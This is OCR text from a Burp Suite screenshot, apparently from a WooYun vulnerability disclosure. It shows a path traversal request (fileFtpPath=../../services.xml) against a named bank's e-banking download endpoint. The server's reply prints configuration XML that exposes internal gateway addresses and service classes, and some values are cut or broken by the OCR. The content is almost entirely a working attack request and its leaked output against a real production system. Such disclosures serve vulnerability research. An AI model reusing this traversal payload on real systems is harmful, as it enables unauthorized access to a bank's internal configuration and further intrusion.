 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://ebank.hkbea.com.cn ?
Request
Raw Params Headers Hex
GET
/perbank/PTR0203001_saveAdToImg.do?EMP_SID=
FMBEIVHUGLAPHDBKBNHW&fileFtpPath=../../
/services.xml HTTP/1.1
Host: ebank.hkbea.com.cn
Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Referer:
https://ebank.hkbea.com.cn/perbank/PTR0203002_query_detail_By_F
lowNo.do?
.jpg&
EMP_SID=
&time=0.4662020
041141659
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,und;q=0.6,en;q=0.4
Cookie:
Hm_lvt_112e0c3759ab58f6ebfac53b06e77b8e=1440210543,1440505859,1
441239939,1441239941;
Hm_lpvt_112e0c3759ab58f6ebfac53b06e77b8e=1441239941;
JSESSIONID=
7j3XCL
!-95330768
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8" ?>
<dsesrvce.XML>
<DataSourceTransactionManager id="transactionManager"
implClass="com.ecc.emp.transaction.DataSourceTransactionManage
r"/>
<ProcedureAccessService id="JDBCProcedure"
implClass="com.ecc.emp.jdbc.procedure.ProcedureAccessService"
access="common"
opClass="com.ecc.emp.jdbc.procedure.ProcedureOpForOracle"></Pr
ocedureAccessService>
<HttpResource id="HttpConnectionPool"
implClass="com.ecc.emp.comm.http.HttpResource">
<HttpCommService
implClass="com.ecc.emp.comm.http.HttpCommService"
httpURL="http://172. 41:7003/Gateway/ReqServlet"
reqMethod="POST" maxConnection="100"/>
</HttpResource>
<HttpResource id="KTHttpConnectionPool"
implClass="com.ecc.emp.comm.http.HttpResource">
<HttpCommService
implClass="com.ecc.emp.comm.http.HttpCommService"
httpURL="http://172. 3/message/gateway.do"
reqMethod="POST" maxConnection="10"/>
</HttpResource>
<HttpResource id="HttpConnectionPool2"
implClass="com.ecc.emp.comm.http.HttpResource">
? < + > Type a search term 0 matches
Ready
8,496 bytes | 517 millis
www.wooyun.org